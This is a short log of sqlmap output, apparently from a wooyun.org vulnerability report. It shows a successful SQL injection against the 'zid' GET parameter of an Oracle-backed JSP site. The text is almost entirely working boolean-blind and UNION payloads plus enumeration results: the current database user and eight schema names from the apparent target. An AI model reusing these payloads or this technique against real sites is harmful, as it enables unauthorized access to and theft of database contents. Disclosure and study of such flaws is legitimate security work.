 Place: GET
Parameter: zid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zid=1112 AND 5416=5416
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: zid=-5003 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHR(113)||CHR(118)||CHR(103)||CHR(117)||CHR(113)||CHR(110)||CHR(74)||CHR(110)||C
HR(101)||CHR(97)||CHR(121)||CHR(74)||CHR(67)||CHR(120)||CHR(98)||CHR(113)||CHR(9
7)||CHR(119)||CHR(100)||CHR(113) FROM DUAL--
---
[18:20:34] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[18:20:34] [INFO] fetching current user
current user: 'GALAXY_WX'
[18:20:34] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[18:20:34] [INFO] fetching database (schema) names
[18:20:34] [INFO] the SQL query used returns 8 entries
[18:20:34] [INFO] resumed: CTXSYS
[18:20:34] [INFO] resumed: EXFSYS
[18:20:34] [INFO] resumed: GALAXY_WX
[18:20:34] [INFO] resumed: MDSYS
[18:20:34] [INFO] resumed: OLAPSYS
[18:20:34] [INFO] resumed: SYS
[18:20:34] [INFO] resumed: SYSTEM
[18:20:34] [INFO] resumed: WMSYS
www.wooyun.org